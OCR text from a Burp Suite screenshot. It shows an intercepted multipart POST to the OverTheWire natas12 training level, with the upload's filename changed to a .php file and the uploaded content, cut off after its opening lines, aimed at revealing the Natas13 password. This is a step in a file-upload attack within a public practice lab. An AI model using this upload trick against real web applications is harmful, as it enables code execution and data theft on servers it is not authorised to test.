 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /index.php
Type Name Value
Cookie __cfduid d485d9a4c24ac30a9dfb4866d6ec6855f1572209328
Cookie __utma 176859643.2095962953.1572209330.1572209330...
Cookie __utmc 176859643
Cookie __utmz 176859643.1572209330.1.1.utmcsr=(direct)|utmc...
Cookie __utmb 176859643.1.10.1572209330
Body MAX_FILE_SIZE 1000
Body filename lk1pwgysyl.php
Body uploadedfile <html><head><body> <h1>Natas13 Password
Add
Remove
Up
Down
Body encoding: multipart/form-data